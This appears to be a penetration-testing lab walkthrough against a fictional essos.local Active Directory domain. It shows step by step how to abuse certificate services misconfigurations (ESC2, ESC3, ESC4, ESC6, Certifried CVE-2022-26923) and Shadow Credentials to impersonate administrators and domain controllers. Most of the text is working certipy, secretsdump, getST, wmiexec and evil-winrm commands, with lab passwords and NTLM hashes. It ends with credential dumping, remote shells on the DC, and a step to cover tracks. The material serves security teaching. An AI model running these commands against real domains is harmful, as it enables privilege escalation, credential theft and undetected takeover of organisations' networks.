
ESC 2 & 3
Use an enrollment agent to request a certificate
“ESC2 is when a certificate template can be used for any purpose. Since the certificate can be used for any purpose, it can be used for the same technique as with ESC3 for most certificate templates.” -Certified Pre-Owned whitepaper
Lets hunt for ESC2 possibilites. The output from certipy shows that the requirements necessary for the aptly named ESC2 template meet our requirements for exploitation. Of course we could just look in BloodHound to find the ESC2 vulnerable templates as well.

First we need to query the certificate.
certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.10.23 -template ESC2 -ca ESSOS-CA
 Now we can query the certificate with the Certificate Request Agent certificate we recieved above with -pfx.
Now we can query the certificate with the Certificate Request Agent certificate we recieved above with -pfx.
certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.10.23 -template User -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx
 Finally, we can authenticate as the administrator with the administrator.pfx file we generated with the last command.
Finally, we can authenticate as the administrator with the administrator.pfx file we generated with the last command.
certipy auth -pfx administrator.pfx -dc-ip 192.168.10.12

We can perform the same style attack on the ESC3 & ESC3-CRA templates like so:
certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.10.23 -template ESC3-CRA -ca ESSOS-CA
certipy req -u khal.drogo@essos.local -p 'horse' -target 192.168.10.23 -template ESC3 -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx
certipy auth -pfx administrator.pfx -username administrator -domain essos.local -dc-ip 192.168.10.12
ESC 4
Write privilege over a certificate template.
With write priviledges over a certificate template, we can turn it into a vulnerable ESC1 style template and then exploit it.
First, lets save the vulnerable template so that we can modify it and eventually return it to the pre-exploitation configuration. Note: We are using the daenerys.targaryen DA account hash that we pulled early in this example as a proof of concept since she has write priviledges over the template.
Moding vuln template
certipy template -u DAENERYS.TARGARYEN@essos.local -hashes '34534854d33b398b66684072224bb47a' -template ESC4 -save-old -debug

ESC6 > ESC1
Now we can utilize the ESC1 attack chain on our modified ESC4 template with any old domain user.
certipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template ESC4 -ca ESSOS-CA -upn administrator@essos.local
 Present the administrator.pfx for authentication to the dc.
Present the administrator.pfx for authentication to the dc.
 After compromising the DC, we should rollback the template to its original configuration that we backed up as the
After compromising the DC, we should rollback the template to its original configuration that we backed up as the ESC4.json file in the first step of the attack chain.
certipy template -u khal.drogo@essos.local -p 'horse' -template ESC4 -configuration ESC4.json

ESC 6
Abusing SAN
“ESC6 is when the CA specifies the EDITF_ATTRIBUTESUBJECTALTNAME2 flag. This flag allows the enrollee to specify an arbitrary SAN on all certificates despite a certificate template’s configuration.” - certipy documentation The ESSOS-CA is vulnerable to ESC6 because it allows for User Specified SANs. We will do the ESC1 style attack but this time using the user template instead of the ESC1 one. This works even if the user template has Enrollee Supplies Subject set to False.
ESC6 via user templatecertipy req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template user -ca ESSOS-CA -upn administrator@essos.local

Note: ESC6 was patched in May 2022, but can still be exploited if an ESC10 (Weak Certificate Mappings)vulnerability is present.
Certifried
CVE-2022-26923
The creator of certipy discovered this CVE, which is a privilege escalation exploit that involves changing the dnsHostName property of a created computer. The technique is similar to the samAccountName vulnerability. Further reading can be found on Oliver's blog
Faking user & dns
To exploit this we will start by using a normal unprivileged domain user and set a fake dns name as the DC.
certipy account create -u khal.drogo@essos.local -p 'horse' -user 'certifriedpc' -pass 'certifriedpass' -dns 'meereen.essos.local'

Requesting cert
Then we will request a certificate with our created computer using the machine template.
certipy req -u 'certifriedpc$'@essos.local -p 'certifriedpass' -target braavos.essos.local -ca ESSOS-CA -template Machine
Authing as DC
 Now we can authenticate as the meereen domain controller.
Now we can authenticate as the meereen domain controller.
certipy auth -pfx meereen.pfx -username 'meereen$' -domain essos.local -dc-ip 192.168.10.12

Secretsdump ntds
With the DC's ticket, we can dump the ntds and grab any account's credentials.
export KRB5CCNAME=./meereen.ccache
secretsdump.py -k -no-pass -just-dc-user daenerys.targaryen ESSOS.LOCAL/'meereen$'@meereen.essos.local

Lastly, we need to erase the created computer and cover our tracks.
certipy account delete -u daenerys.targaryen@essos.local -hashes 'aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a' -user 'certifriedpc'

WMI Shell on DC
We could also obtain a shell on the DC using @shutdown's modified impacket that we built earlier on lab guide pg 4. This is useful in situations where AV products are killing secretsdump.
kali@kali:~/tools/myimpacket/myimpacket/bin$ ./getST.py -self -impersonate 'administrator' -altservice 'CIFS/meereen.essos.local' -k -no-pass -dc-ip 'meereen.essos.local' 'essos.local'/'meereen$'

Now we can use the administrator TGT with wmiexec.py
export KRB5CCNAME=./administrator@CIFS_meereen.essos.local@ESSOS.LOCAL.ccache
wmiexec.py -k @meereen.essos.local

Winrm on DC
Alternatively, we can specify the alternate service as HTTP instead of the CIFS and use winrm to get a shell on the DC that way.
./getST.py -self -impersonate 'administrator' -altservice 'HTTP/meereen.essos.local' -k -no-pass -dc-ip 'meereen.essos.local' 'essos.local'/'meereen$'
export KRB5CCNAME=./administrator@HTTP_meereen.essos.local@ESSOS.LOCAL.ccache
evil-winrm -i meereen.essos.local -r ESSOS.LOCAL


Shadow Credentials
"It is possible to add “Key Credentials” to the attribute msDS-KeyCredentialLink of the target user/computer object and then perform Kerberos authentication as that account using PKINIT." -Elad Shamir This attack leverages GenericAll or GenericWrite privilege on an AD object to set up the msDS-KeyCredentialLink attribute. Further reading here
In Bloodhound we can see that khal.drogo has write privileges on viserys.targaryen.

We can perform the Shadow Creds attack with pyWhisker or certipy.
With Certipy
certipy shadow auto -u khal.drogo@essos.local -p 'horse' -account 'viserys.targaryen'
